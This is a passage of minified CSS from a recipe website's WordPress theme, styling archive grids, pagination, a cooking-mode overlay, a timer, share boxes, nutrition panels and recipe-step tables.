.archive-item-content-text{font-size:12px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-content-text .read-more-link a{border:none;border-bottom:2px solid rgba(0,0,0,0.8);padding:0px 3px;padding-bottom:3px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-media-thumbnail{height:500px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-meta{display:block;border-radius:6px;}.archive-posts .list-items .masonry-item.full .archive-item .entry-title{font-size:44px;margin-bottom:20px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-meta{margin-bottom:20px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-content-text{font-size:19px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-content-text .read-more-link{margin-top:25px;}.archive-posts .list-items .masonry-item.full .archive-item .archive-item-content-text .read-more-link a{font-size:20px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half{border-bottom:1px dashed rgba(0,0,0,0.2);}.archive-posts .list-items .masonry-item.full .archive-item.full_half:before,.archive-posts .list-items .masonry-item.full .archive-item.full_half:after{content:" ";display:table;}.archive-posts .list-items .masonry-item.full .archive-item.full_half:after{clear:both;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-media{width:40%;float:left;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-media .archive-item-media-thumbnail{height:300px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content{width:60%;float:left;padding-left:40px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .entry-title{margin-top:0px;font-size:32px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .archive-item-content-text{font-size:16px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .archive-item-content-text .read-more-link{margin-top:20px;}.archive-posts .list-items .masonry-item.full .archive-item.full_half .archive-item-content .archive-item-content-text .read-more-link a{font-size:16px;}.archive-pagination{border-top:1px dashed rgba(0,0,0,0.1);padding:15px;margin-top:30px;text-align:center;}.archive-pagination:before,.archive-pagination:after{content:" ";display:table;}.archive-pagination:after{clear:both;}.archive-pagination a{margin:0px 10px;display:inline-block;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;font-size:18px;}.archive-pagination .archive-pagination-prev{float:left;}.archive-pagination .archive-pagination-prev a:before{margin-right:10px;content:"\f053";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.archive-pagination .archive-pagination-next{float:right;}.archive-pagination .archive-pagination-next a:after{margin-left:10px;content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.fader-activator .image-fader{display:none;}.with-animations .fader-activator .image-fader{position:absolute;top:10px;left:10px;right:10px;bottom:10px;background-color:rgba(255,255,255,0.3);border-radius:6px;display:block;opacity:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:scale(0.4) rotate(50deg);-moz-transform:scale(0.4) rotate(50deg);-ms-transform:scale(0.4) rotate(50deg);-o-transform:scale(0.4) rotate(50deg);z-index:2;}.with-animations .fader-activator .image-fader.lighter{background-color:rgba(255,255,255,0.2);}.with-animations .fader-activator .image-fader.lighter .hover-icon-w{text-shadow:2px 2px 6px rgba(0,0,0,0.4);}.with-animations .fader-activator .hover-icon-w{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,30px);-moz-transform:translate(-50%,30px);-ms-transform:translate(-50%,30px);-o-transform:translate(-50%,30px);color:#fff;font-size:40px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.with-animations .fader-activator:hover .image-fader{opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);}.with-animations .fader-activator:hover .hover-icon-w{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.review-images{padding-top:20px;}.review-images:before,.review-images:after{content:" ";display:table;}.review-images:after{clear:both;}.review-images .review-image{width:25%;float:left;padding:5px;}.review-images .review-image img{border-radius:6px;max-width:100%;height:auto;display:block;}.recipe-big-titled-header-box{background-color:#fff;}.recipe-big-titled-header-box .recipe-big-titled-header-image{position:relative;}.recipe-big-titled-header-box .recipe-big-titled-header-image .recipe-big-titled-header-fader{position:absolute;top:0px;left:0px;bottom:0px;right:0px;z-index:1;background-color:rgba(0,0,0,0.4);}.recipe-big-titled-header-box .recipe-big-titled-header-image h1{margin:0px;z-index:2;font-size:80px;position:absolute;top:50%;left:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;text-shadow:1px 1px 7px rgba(0,0,0,0.9);width:80%;line-height:1;}.recipe-big-titled-header-box .recipe-big-titled-header-image h1 .recipe-header-image-sub-title{display:inline-block;border-top:2px solid rgba(255,255,255,0.8);padding-top:10px;font-size:30px;color:rgba(255,255,255,0.8);text-transform:uppercase;text-shadow:1px 1px 3px rgba(0,0,0,0.9);}.recipe-floating-box{display:flex;align-items:center;justify-content:space-between;position:fixed;bottom:0px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);background-color:#000;border-radius:6px 6px 0px 0px;z-index:9999;width:1150px;}.recipe-floating-box:before,.recipe-floating-box:after{content:" ";display:table;}.recipe-floating-box:after{clear:both;}.cooking-mode-btn-w{padding:8px 12px;line-height:30px;}.cooking-mode-btn-w .cooking-mode-btn{border-radius:4px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;float:left;display:block;text-transform:uppercase;line-height:30px;background-color:#dd2c2c;border:1px solid #dd2c2c;padding:0px 10px;}.cooking-mode-btn-w .cooking-mode-btn .os-icon{display:inline-block;vertical-align:middle;font-size:18px;margin-right:10px;color:#fff;border-right:1px solid rgba(255,255,255,0.3);padding-right:10px;}.cooking-mode-btn-w .cooking-mode-btn span{vertical-align:middle;display:inline-block;color:#fff;}.print-share-recipe-btn-w{padding:8px 20px;line-height:30px;border-left:1px solid rgba(255,255,255,0.4);border-right:1px solid rgba(255,255,255,0.4);}.print-share-recipe-btn-w .print-recipe-btn,.print-share-recipe-btn-w .share-recipe-btn{color:#fff;border:1px solid #555;border-radius:6px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;vertical-align:middle;display:block;float:left;padding:0px 15px;}.print-share-recipe-btn-w .share-recipe-btn{margin-left:15px;}.print-share-recipe-btn-w .os-icon{margin-right:10px;font-size:18px;vertical-align:middle;display:inline-block;}.print-share-recipe-btn-w span{display:inline-block;vertical-align:middle;}.timer-w{color:#fff;padding:8px 12px;line-height:30px;}.timer-w .os-icon{margin-right:10px;font-size:18px;vertical-align:middle;}.timer-w .timer-counter{display:none;}.timer-w button{display:inline-block;border:none;background-color:#2c77dd;border:1px solid #2c77dd;color:#fff;border-radius:6px;padding:0px 10px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;line-height:30px;font-size:18px;text-transform:uppercase;vertical-align:middle;}.timer-w #timer-minutes{vertical-align:middle;background-color:#444;border-radius:6px;border:1px solid #777;width:100px;text-align:center;padding:0px 10px;padding-right:55px;display:inline-block;font-size:14px;}.timer-w .timer-counter.is-countdown{margin-right:10px;background-color:#333;border-radius:6px;padding:0px 10px;}.timer-w label{vertical-align:middle;line-height:30px;margin-left:-55px;margin-right:20px;color:#aaa;border-left:1px solid rgba(0,0,0,0.5);padding-left:10px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;}.timer-w #pause-resume-timer-btn{margin-right:5px;display:none;}.timer-w #stop-timer-btn{background-color:#2c77dc;display:none;}.timer-w.is-counting #timer-minutes,.timer-w.is-counting #start-timer-btn,.timer-w.is-counting label{display:none;}.timer-w.is-counting .timer-counter,.timer-w.is-counting #pause-resume-timer-btn,.timer-w.is-counting #stop-timer-btn{display:inline-block;}.timer-w.is-counting #stop-timer-btn{background-color:#dc2c2c;border-color:#dc2c2c;}.timer-w.counter-stopped #stop-timer-btn{display:inline-block;}.thumbs-votes-w{border-left:1px solid rgba(255,255,255,0.4);border-right:1px solid rgba(255,255,255,0.4);padding:8px 20px;line-height:30px;}.thumbs-votes-w a{color:#fff;display:inline-block;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.thumbs-votes-w a span{font-size:18px;margin-right:30px;vertical-align:middle;color:#eee;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.thumbs-votes-w a .os-icon{vertical-align:middle;font-size:24px;margin-right:7px;}.thumbs-votes-w a.user_vote_like .os-icon{color:#b2c89a;}.thumbs-votes-w a.user_vote_dislike .os-icon{color:#d8a9a5;}.thumbs-votes-w a:hover{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}.thumbs-votes-w a.rotated span{margin-right:0px;}.recipe-floating-box .add-to-meal-plan-btn-w{padding:8px 12px;line-height:30px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;vertical-align:middle;}.recipe-floating-box .add-to-meal-plan-btn-w .add-to-mean-plan-btn{padding:0px 10px;border:none;margin:0px;}.recipe-floating-box .add-to-meal-plan-btn-w i{font-size:18px;}.single-content .cooking-mode-close-btn-w{display:none;}.single-content-self img{max-width:100%;height:auto;}.full-screen-share-box{position:fixed;z-index:9998;top:0px;left:0px;right:0px;bottom:0px;background-color:rgba(215,239,233,0.5);overflow-y:scroll;}.full-screen-share-box .post-share-box{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);background-color:rgba(255,255,255,0.95);padding:80px 120px;-webkit-box-shadow:0 0 40px 0px rgba(0,0,0,0.1);box-shadow:0 0 40px 0px rgba(0,0,0,0.1);}.full-screen-share-box .post-share-box .psb-close{font-size:35px;right:30px;}.cooking-mode-w{display:none;position:fixed;z-index:9999;top:0px;left:0px;right:0px;bottom:0px;background-color:#fff;overflow-y:scroll;}.cooking-mode-w .add-to-mean-plan-btn{display:none;}.cooking-mode-w .single-sharing-box{position:fixed;top:50%;right:0px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.cooking-mode-w .cooking-mode-i{position:relative;width:800px;margin:0px auto;padding:100px 0px;font-size:19px;}.cooking-mode-w .cooking-mode-i h2{font-size:38px;margin-top:40px;margin-bottom:50px;}.cooking-mode-w .cooking-mode-close-btn-w{display:block;position:fixed;right:80px;top:50px;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn{color:rgba(0,0,0,0.5);font-size:70px;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn:hover{color:#000;}.osetin-vote-count.hidden{display:none;}.osetin-vote-has-voted i.os-icon{color:#e74343;}.single article.post .content-link-pages,.single article.page .content-link-pages{border-top:1px dashed rgba(0,0,0,0.2);padding-top:20px;margin-top:20px;}.single article.post .content-link-pages a,.single article.post .content-link-pages > span,.single article.page .content-link-pages a,.single article.page .content-link-pages > span{font-size:16px;color:rgba(0,0,0,0.8);padding:5px 12px;border:1px solid rgba(0,0,0,0.4);border-radius:6px;display:inline-block;margin:0px 5px 5px 0px;}.single article.post .content-link-pages > span,.single article.page .content-link-pages > span{border-color:rgba(0,0,0,0.1);}.single article.post .single-post-about-author,.single article.page .single-post-about-author{margin-top:20px;}.single article.post .single-post-meta,.single article.page .single-post-meta{padding-bottom:10px;margin-bottom:2em;margin-top:10px;border-bottom:1px dashed rgba(0,0,0,0.3);font-size:14px;}.single article.post .single-post-meta .post-date,.single article.page .single-post-meta .post-date{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-author,.single article.page .single-post-meta .post-author{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-categories-w,.single article.page .single-post-meta .post-categories-w{border-left:1px dashed rgba(0,0,0,0.1);display:inline-block;padding-left:15px;margin-left:15px;}.single article.post .single-post-meta .post-categories-w:before,.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:before,.single article.page .single-post-meta .post-categories-w:after{content:" ";display:table;}.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:after{clear:both;}.single article.post .single-post-meta .post-categories-w .post-categories-label,.single article.page .single-post-meta .post-categories-w .post-categories-label{display:inline-block;margin:5px 10px 5px 0px;padding:3px 0px;}.single article.post .single-post-meta .post-categories,.single article.page .single-post-meta .post-categories{display:inline-block;list-style:none;margin:0px;padding:0px;}.single article.post .single-post-meta .post-categories li,.single article.page .single-post-meta .post-categories li{display:inline-block;margin:5px 5px 5px 0px;}.single article.post .single-post-meta .post-categories li a,.single article.page .single-post-meta .post-categories li a{display:inline-block;color:rgba(0,0,0,0.8);background-color:#fdf7e6;padding:3px 6px;}.single article.post .single-post-tags,.single article.page .single-post-tags{border-top:1px dashed rgba(0,0,0,0.5);padding:20px;padding-left:60px;margin-top:2em;position:relative;}.single article.post .single-post-tags .os-icon,.single article.page .single-post-tags .os-icon{position:absolute;color:rgba(0,0,0,0.2);font-size:30px;left:5px;top:20px;}.single article.post .single-post-tags ul,.single article.page .single-post-tags ul{list-style:none;margin:0px;padding:0px;}.single article.post .single-post-tags ul li,.single article.page .single-post-tags ul li{display:inline-block;margin:5px 5px 5px 0px;font-size:12px;}.single article.post .single-post-tags ul li a,.single article.page .single-post-tags ul li a{color:rgba(0,0,0,0.8);display:inline-block;background-color:#e9f4fb;border-radius:6px;padding:3px 6px;}.single article.post .single-post-tags ul li a:hover,.single article.page .single-post-tags ul li a:hover{text-decoration:none;background-color:#111;color:#fff;}.single-big-media{background-color:#fff;}.single-big-media .single-main-media{text-align:center;padding:10px;border-top:1px solid rgba(0,0,0,0.1);}.single-big-media .single-main-media .arve-wrapper{margin-bottom:0px;}.single-big-media .single-main-media img{display:inline-block;max-width:100%;height:auto;border-radius:6px;}.big-meta-box{border-top:1px solid rgba(0,0,0,0.1);background-color:#fff;padding:20px 0px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;}.big-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:center;}.big-meta-box ul li{display:inline-block;padding:5px 25px;border-right:1px solid rgba(0,0,0,0.1);}.big-meta-box ul li a{color:rgba(0,0,0,0.8);}.big-meta-box ul li i{margin-right:10px;}.big-meta-box ul li:last-child{margin-right:0px;border-right:none;}.big-meta-box ul li .review-stars-w{display:inline-block;vertical-align:top;}.big-meta-box ul li .review-stars-w .os-icon{font-size:15px;margin-right:7px;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-on{color:#f8c100;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-off{color:#a3a3a3;}.big-meta-box ul li .single-meta-total-reviews{vertical-align:middle;color:rgba(0,0,0,0.4);font-size:16px;}.side-meta-box{border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1);padding:20px 0px;margin-bottom:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;}.side-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:center;}.side-meta-box ul li{display:inline-block;padding:5px 25px;border-right:1px solid rgba(0,0,0,0.1);}.side-meta-box ul li a{color:rgba(0,0,0,0.8);}.side-meta-box ul li i{margin-right:10px;}.side-meta-box ul li:last-child{margin-right:0px;border-right:none;}.post-share-box{background-color:#eff5f8;padding:30px;padding-top:20px;position:relative;margin-bottom:20px;text-align:center;display:none;border-radius:6px;}.post-share-box .psb-close{position:absolute;right:20px;top:20px;color:rgba(0,0,0,0.6);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;font-size:18px;}.post-share-box .psb-close:hover{cursor:pointer;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}.post-share-box .post-share-header{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px;margin-top:0px;margin-bottom:20px;}.post-share-box .psb-links{text-align:center;}.post-share-box .psb-links .psb-link{width:60px;height:60px;padding:10px;margin:0px 5px;display:inline-block;color:#fff;text-align:center;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;text-decoration:none !important;-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8;}.post-share-box .psb-links .psb-link i{font-size:32px;line-height:40px;}.post-share-box .psb-links .psb-link.psb-facebook{background-color:#3b5998;}.post-share-box .psb-links .psb-link.psb-twitter{background-color:#5ea9dd;}.post-share-box .psb-links .psb-link.psb-pinterest{background-color:#cc2026;}.post-share-box .psb-links .psb-link.psb-mail{background-color:#272727;}.post-share-box .psb-links .psb-link:hover{text-decoration:none;cursor:pointer;-webkit-opacity:1;-moz-opacity:1;opacity:1;}.post-share-box .psb-url{margin-top:30px;}.post-share-box .psb-url .psb-url-heading{font-size:10px;color:rgba(0,0,0,0.5);text-transform:uppercase;margin-bottom:5px;text-align:center;}.post-share-box .psb-url .psb-url-input{display:block;padding:5px;border:1px solid rgba(0,0,0,0.2);font-size:14px;color:rgba(0,0,0,0.6);width:100%;text-align:center;}.single-panel{background-color:#fff;display:table;table-layout:fixed;border-top:1px solid rgba(0,0,0,0.1);}.single-panel .single-panel-main{display:table-cell;vertical-align:top;width:55%;padding:50px;position:relative;}.single-panel .single-panel-main .edit-post-link{position:absolute;top:5px;right:5px;}.single-panel .single-panel-main .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;text-transform:uppercase;font-size:11px;}.single-panel .single-panel-main .single-title{text-align:center;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:30px;padding-top:20px;}.single-panel .single-panel-main .single-title h1{font-size:61px;}.single-panel .single-panel-main .single-title h3{text-transform:uppercase;color:rgba(128,128,128,0.9);margin-top:10px;}.single-panel .single-panel-main .quick-description-quote{font-size:27px;line-height:1.4;padding:70px 80px;font-style:italic;position:relative;z-index:1;text-align:center;}.single-panel .single-panel-main .quick-description-quote:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:40px;top:30px;content:"\f10d";font-size:150px;color:#f7f6ee;z-index:-1;}.single-panel .single-panel-main .quick-description-quote:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;bottom:30px;right:40px;content:"\f10e";font-size:150px;color:#f7f6ee;z-index:-1;}.single-panel .single-panel-main .quick-description-quote.position-single:before{left:10px;}.single-panel .single-panel-main .quick-description-quote.position-single:after{right:10px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies{border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:10px;padding-top:10px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies.position-single{border-top:1px dashed rgba(0,0,0,0.1);padding:10px 40px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies:before,.single-panel .single-panel-main .single-recipe-custom-taxonomies:after{content:" ";display:table;}.single-panel .single-panel-main .single-recipe-custom-taxonomies:after{clear:both;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features{float:left;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features .single-recipe-features-header{float:left;margin-right:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;color:rgba(0,0,0,0.4);text-transform:uppercase;padding:3px 0px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features ul{list-style:none;float:right;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features ul li{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;text-transform:uppercase;float:left;margin-right:15px;position:relative;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-features ul li img{height:25px;width:auto;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines{float:right;margin-left:50px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines .single-recipe-cuisines-header{float:left;margin-right:0px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;color:rgba(0,0,0,0.4);text-transform:uppercase;padding:3px 0px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines ul{list-style:none;float:left;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines ul li{float:left;margin-left:10px;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a{float:left;text-decoration:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:rgba(0,0,0,0.9);text-transform:uppercase;font-size:16px;position:relative;display:inline-block;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a .single-recipe-cuisine-label{padding:3px 12px;line-height:20px;vertical-align:middle;border:1px solid rgba(0,0,0,0.8);border-radius:4px;margin-right:5px;display:block;float:left;display:none;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a .single-recipe-cuisine-image{float:left;vertical-align:middle;line-height:24px;display:block;}.single-panel .single-panel-main .single-recipe-custom-taxonomies .single-recipe-cuisines a .single-recipe-cuisine-image img{height:20px;width:auto;vertical-align:middle;}.single-panel .single-panel-main .single-meta{background-color:#ecf6f6;padding:10px 0px;margin-bottom:60px;border-radius:6px;}.single-panel .single-panel-main .single-meta ul{list-style:none;padding:0px;text-align:center;}.single-panel .single-panel-main .single-meta ul li{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;display:inline-block;border-right:1px solid rgba(0,0,0,0.1);padding:10px 30px;}.single-panel .single-panel-main .single-meta ul li:first-child{border-left:none;}.single-panel .single-panel-main .single-meta ul li:last-child{border-right:none;}.single-panel .single-panel-main .single-meta ul li .os-icon{margin-right:15px;font-size:28px;vertical-align:middle;}.single-panel .single-panel-main .single-meta ul li span{vertical-align:middle;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom{background-color:#f2f4f5;text-transform:uppercase;margin-top:50px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li{font-size:19px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li .os-icon{color:rgba(0,0,0,0.5);font-size:16px;line-height:32px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-comments .os-icon{font-size:24px;color:#000;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-author{padding:0px 0px 0px 20px;line-height:50px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-author a{vertical-align:middle;display:inline-block;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom ul li.social-bottom-author a img{vertical-align:middle;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom img{border-radius:50%;margin-right:10px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom a{color:rgba(0,0,0,0.8);}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links .os-icon{font-size:25px;margin-right:2px;color:rgba(0,0,0,0.8);}.single-panel .single-panel-details{display:table-cell;vertical-align:top;width:45%;border-right:1px solid rgba(0,0,0,0.1);padding:50px;position:relative;}.single-panel .single-panel-details .single-panel-details-i{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.single-panel .single-panel-details img{max-width:100%;height:auto;}.single-panel .single-panel-details .magic-box-w{padding-top:50px;}.single-panel .single-panel-details .magic-box-w img{max-width:100%;height:auto;}.single-panel .single-panel-details .magic-box-w:first-child{padding-top:0px;}.single-panel .single-panel-details .shortcode-about-author{text-align:center;}.single-panel .single-panel-details .shortcode-about-author .saa-avatar{margin-bottom:20px;}.single-panel .single-panel-details .shortcode-about-author .saa-avatar img{max-width:100%;height:auto;}.single-panel .single-panel-details .shortcode-about-author .saa-content{font-style:italic;}.single-panel .single-panel-details .widget.with-ribbon .widget-title,.single-panel .single-panel-details .header-ribbon{background-image:url('https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/img/ribbon-dark.png');background-size:contain;background-repeat:no-repeat;background-position:top center;text-transform:uppercase;text-align:center;height:90px;padding-top:7px;}.single-panel .single-panel-details .widget.with-ribbon .widget-title span,.single-panel .single-panel-details .header-ribbon span{border-bottom:none;padding:0px;}.single-panel .single-main-media{margin-bottom:40px;}.single-content{padding:0px 40px;position:relative;}.single-content h2{margin-top:60px;}.single-recipe-bookmark-box .bookmark-label{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;color:#aab9c3;margin-bottom:5px;}.single-ingredients,.single-nutritions,.single-recipe-bookmark-box{position:relative;}.single-ingredients .close-btn,.single-nutritions .close-btn,.single-recipe-bookmark-box .close-btn{display:none;font-size:18px;color:rgba(0,0,0,0.7);position:absolute;right:22px;top:22px;}.single-nutritions{background-color:#e5f3eb;padding:40px 60px;border-radius:6px;margin-bottom:40px;}.single-nutritions h3{font-size:34px;padding-bottom:30px;margin-bottom:30px;border-bottom:1px dashed rgba(0,0,0,0.1);}.single-nutritions h3 i{margin-right:25px;font-size:30px;}.single-nutritions .single-nutritions-list{text-align:center;margin:0px -8%;}.single-nutritions .single-nutritions-list .single-nutrition{display:inline-block;width:25%;margin:2%;background-color:rgba(255,255,255,0.5);padding:10px;border-radius:6px;}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-value{font-size:27px;font-weight:700;color:rgba(0,0,0,0.7);}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-name{margin-top:5px;padding-top:10px;border-top:1px solid rgba(0,0,0,0.1);color:rgba(0,0,0,0.4);}.single-steps table.recipe-steps-table{table-layout:fixed;width:100%;}.single-steps table.recipe-steps-table tr{border-bottom:1px solid rgba(0,0,0,0.1);}.single-steps table.recipe-steps-table tr td{vertical-align:top;}.single-steps table.recipe-steps-table tr:last-child{border-bottom:none;}.single-steps .single-step-title{font-size:21px;padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);text-transform:uppercase;}.single-steps .single-step-description{padding-bottom:40px;padding-top:40px;padding-left:40px;}.single-steps .single-step-description .single-step-description-i{position:relative;}.single-steps .single-step-number{padding-top:40px;width:80px;text-align:center;}.single-steps .single-step-number .single-step-number-i{cursor:pointer;border-radius:6px;padding:5px 0px 7px 0px;border:1px solid #f9f9f9;background-color:#f9f9f9;}.single-steps .single-step-number .single-step-number-i:hover{border-color:#ccc;background-color:#fff;}.single-steps .single-step-number .single-step-number-i:hover .single-step-control{border-top-color:#ccc;}.single-steps .single-step-number .single-step-duration{margin-top:30px;background-color:#cf2b55;color:#fff;padding:4px 5px;text-align:center;border-radius:4px;font-size:12px;vertical-align:middle;}.single-steps .single-step-number .single-step-duration i.os-icon{margin-right:3px;font-size:18px;vertical-align:middle;}.single-steps .single-step-number .single-step-number-value{font-size:48px;line-height:62px;font-weight:700;color:rgba(0,0,0,0.1);}.single-steps .single-step-number .single-step-control{border-top:1px solid rgba(0,0,0,0.05);padding-top:7px;margin-top:3px;}.single-steps .single-step-number .single-step-control i.os-icon{font-size:16px;color:rgba(0,0,0,0.8);}.single-steps .single-step-number .single-step-control .single-step-complete-label{font-size:18px;display:inline-block;margin-left:5px;text-transform:uppercase;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.single-steps .single-step-media{list-style:none;padding:0px;margin:0px;margin-bottom:30px;}.single-steps .single-step-media:before,.single-steps .single-step-media:after{content:" ";display:table;}.single-steps .single-step-media:after{clear:both;}.single-steps .single-step-media li{float:left;width:25%;padding-right:5px;padding-bottom:5px;}.single-steps .single-step-media li img{max-width:100%;height:auto;}.single-steps .single-step-media.single-media-1-image li{width:100%;}.single-steps .single-step-media.single-media-2-image li{width:50%;}.single-steps .single-step-media.single-media-3-image li{width:33%;}.single-steps .single-step-media.single-media-4-image li{width:25%;}.single-steps .single-step-media.single-media-5-image li{width:20%;}.single-steps tr.step-off .single-step-number-i{background-color:#fff;border-color:#bbb;}.single-steps tr.step-off .single-step-number-i:hover{border-color:#bbb;}.single-steps tr.step-off .single-step-number-i:hover .single-step-control{border-top:1px solid #bbb;}.single-steps tr.step-off .single-step-number-i .single-step-control{border-top:1px solid #ccc;}.single-steps tr.step-off .single-step-number-i .single-step-control i.os-icon{color:#327e53;}.single-steps tr.step-off .single-step-description-i{max-height:200px;overflow:hidden;}.single-steps tr.step-off .single-step-description-i .step-off-fader{background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 